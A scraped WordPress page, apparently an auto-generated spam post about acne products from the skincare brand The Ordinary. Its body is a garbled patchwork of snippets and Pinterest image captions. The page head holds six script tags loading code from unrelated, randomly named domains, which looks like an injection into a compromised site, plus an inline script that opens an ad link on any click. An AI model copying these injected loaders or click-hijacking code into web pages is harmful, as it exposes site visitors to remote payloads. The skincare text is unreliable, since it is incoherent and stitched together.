

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/the-ordinary-guide-for-acne/
body_size: 12420
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>The Ordinary Guide For Acne &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1766069443' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/posts/1012141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://yoikiguide.com/the-ordinary-guide-for-acne/" />
<link rel='shortlink' href='https://yoikiguide.com/?p=1012141' />
<link rel="alternate" type="application/json+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fthe-ordinary-guide-for-acne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yoikiguide.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoikiguide.com%2Fthe-ordinary-guide-for-acne%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1012141" class="post-template-default single single-post postid-1012141 single-format-standard nothing-personal-body-contents item-with-id-1012141">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>

<div id="np-content-wrapper" class="np-content single-post-content-wrapper">
    <div class="np-container container-fluid">
<div class="row">
	        <div class="col-md-9 col-sm-8 col-xs-12">
			                <div id="content" class="single-content pad-r-35">
					<article id="1012141" class="blog-element-type-1 single-post post-1012141 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-acne tag-guide">

    <div class="blog-item-date text-center">
        <span>March 19, 2021</span>
    </div>
    <h2 class="blog-item-title">
		The Ordinary Guide For Acne    </h2>
	        <div class="blog-element-featured-image">

			<img width="846" height="586" src="https://yoikiguide.com/wp-content/uploads/2021/03/32436cd9f4eb65a7a24b3bcc38d9aa48-846x586.png" class="img-responsive wp-post-image" alt="" decoding="async" />
        </div>
	    <div class="blog-element-content">
		<p>Consider this one if you&#039;re looking to treat signs of aging but get too much irritation. 6 best products from &#039;the ordinary&#039; for acne scars 1.</p>
<p><a href="https://i.pinimg.com/originals/29/8f/9b/298f9b86f4e8a9ae5a368cb20755ca89.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/29/8f/9b/298f9b86f4e8a9ae5a368cb20755ca89.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Ordinary Skincare Guide to Oily, Acne Prone Skin </p>
<h3>Retinol for acne is a great way to both minimise active breakouts and prevent future breakouts from occurring.</h3>
<p><img decoding="async" src="https://yoikiguide.com/wp-content/uploads/2021/03/32436cd9f4eb65a7a24b3bcc38d9aa48.png" width="100%" align="left" style="margin-right: 8px;margin-bottom: 8px;"></p>
<p><strong>The ordinary guide for acne</strong>. The ordinary regimen for brown acne prone skin in 2020 acne. The ordinary glycolic acid 7% toning solution (hyperpigmentation) Le site the ordinary est plutôt bien fichu et chaque produit contient un guide d’utilisation (si le produit est à utiliser le matin ou le soir, à accompagner d’un spf élevé, à éviter avec tel ou tel ingrédients…) et je vous conseille grandement de bien lire les instructions avant de concocter votre programme de soins.    </p>
<p>     This intense exfoliating solution contains salicylic acid, along with the alpha hydroxy acids glycolic acid and lactic acid, which exfoliate the outer layer of the skin. If you’ve experienced breakouts by using the ordinary skincare then you need to enrol in extraordinary skin with the ordinary and get started on. A type of acne scarring that is treatable through over the counter products.    </p>
<p>     How 50 people from reddit and youtube cleared their fungal acne. The ordinary evening routine for post acne scars. See more ideas about the ordinary skincare, beauty skin care, skin care.    </p>
<p>     In addition to providing quality products, the company also educates their customers, creating the ordinary skincare guide and the ordinary skincare routine for multiple skin types and conditions. Morning skincare routine with the ordinary. The ordinary recommend hyaluronic acid, azelaic acid and natural moisturising factors for rosacea!    </p>
<p>     Online reviews show that the ordinary skincare products are popular with consumers, with most products receiving high customer ratings. The ordinary skincare regimen guide the ordinary skincare. The ordinary products that cleared my acne prone skin acne prone    </p>
<p>     Here´s the ordinary quick starter guide or your beginner´s guide to the ordinary which i really hope will make it all a little clearer. We have developed this guide to offer suggestions on how to combine multiple formulations from the ordinary in a single regimen. This quick guide to the ordinary anti acne skincare products will help you figure out what products you need when to use them and how to fit them into your skincare routine.    </p>
<p>     The ordinary can be really confusing especially if you’re new to skincare. Vitamin c products from the ordinary: The ordinary vitamin c suspension 23% + ha spheres 2%    </p>
<p>     Contains affiliate links.i receive a small commission for purchases made via them. The ordinary pigmentation routine deciem has put together this simple regimen comprising of just 4 products for the ordinary pigmentation routine. I hope that is of use to you!    </p>
<p>     Cult beauty 6 35 usd salicylic acid 2 solution. The guide offers guidance on the formulations of vitamin c offered under the ordinary range. The ordinary guide to vitamin c.    </p>
<p>     For the morning skincare ritual, use the squalane cleanser and apply the niacinamide 10% + zinc 1%. Explore our routines for dry skin, acne, dark spots, and more to discover the right treatments for your concerns. There´s lots more information at the bottom of this page all about pigmentation and melasma.    </p>
<p>     In the evening, once a week, i would apply, of course after the double cleansing and toner: Topical vitamin c offers a wide array of benefits to the skin. Skincare 101 how to build a skincare routine the ordinary.    </p>
<p>     However, many forms of vitamin c and many more formulations of vitamin c are available commercially with a potential to confuse the audience. The complete guide to the ordinary anti acne skincare products. The ordinary have four products which are rich in vitamin c so you can enjoy the benefits no matter your skin type.    </p>
<p>     The ordinary granactive retinoid 2% emulsion helps to accelerate skin cell turnover to minimise the longevity of acne whilst promoting healthier skin cell growth for a clearer complexion. Discover which vitamin c product is best for you by reading our &#039;what are the differences between the ordinary&#039;s vitamin c products?&#039; guide. Pin on trending on the beauty wonk.    </p>
<p>     In general terms, water formulations should be applied before oil formulations and we recommend using a maximum of three serum formulations in a single regimen. I know you´re excited to get on and buy but please, spend a little time reading and you will save money, time and maybe your skin. Retin+erase contains the maximum one percent hpr, so it&#039;s five times stronger than the strongest granactive retinoid from the ordinary!    </p>
<p>     Aha 30% + bha 2% peeling solution. However, if your scarring is pitted acne scarring, these products from the ordinary may not be able to help.    </p>
<p><span id="more-1012141"></span></p>
<p><a href="https://i.pinimg.com/originals/62/3e/3d/623e3d68d21cc480448150f0a58c06bb.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/62/3e/3d/623e3d68d21cc480448150f0a58c06bb.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The ordinary skin care routine for oily/acne skin Acne </p>
<p><a href="https://i.pinimg.com/originals/9c/5e/4d/9c5e4d35ce52e6c2216552b2a7ab3699.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/9c/5e/4d/9c5e4d35ce52e6c2216552b2a7ab3699.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Your Complete Guide to The Ordinary’s New Retinoids </p>
<p><a href="https://i.pinimg.com/originals/06/e6/f2/06e6f2306ec0a825964d4d8db106391d.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/06/e6/f2/06e6f2306ec0a825964d4d8db106391d.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on The Ordinary </p>
<p><a href="https://i.pinimg.com/originals/96/8f/d7/968fd79c55cc098e9cf818f4889df1d5.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/96/8f/d7/968fd79c55cc098e9cf818f4889df1d5.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> the ordinary skincare routine for uneven skin tone in 2020 </p>
<p><a href="https://i.pinimg.com/originals/7a/b2/48/7ab248a517c56a05836483c2c6b8cbd5.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/7a/b2/48/7ab248a517c56a05836483c2c6b8cbd5.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Your Complete Guide to The Ordinary’s New Retinoids </p>
<p><a href="https://i.pinimg.com/originals/f9/d5/39/f9d5392aa5825078754716e4443c26cd.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/f9/d5/39/f9d5392aa5825078754716e4443c26cd.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Best The Ordinary Treatments for Dark Spots The ordinary </p>
<p><a href="https://i.pinimg.com/originals/a8/bf/c7/a8bfc7ca003b98f25b8793439f3abe25.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/a8/bf/c7/a8bfc7ca003b98f25b8793439f3abe25.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Katie Coker on Beauty The ordinary skincare </p>
<p><a href="https://i.pinimg.com/originals/cc/04/2c/cc042c45fc637ce3faa770c58ec570c5.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/cc/04/2c/cc042c45fc637ce3faa770c58ec570c5.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> The Ordinary Skincare Regimen Guide The Ordinary </p>
<p><a href="https://i.pinimg.com/originals/4c/6f/2b/4c6f2b81a1ff71219b171ed12b728f30.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/4c/6f/2b/4c6f2b81a1ff71219b171ed12b728f30.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin on Acne Tips &amp; Products </p>
<p><a href="https://i.pinimg.com/originals/c3/b6/34/c3b634674f686411d5e4f938953b01a0.png"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/c3/b6/34/c3b634674f686411d5e4f938953b01a0.png" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Product Guide for the Ordinary Products (when to use, what </p>
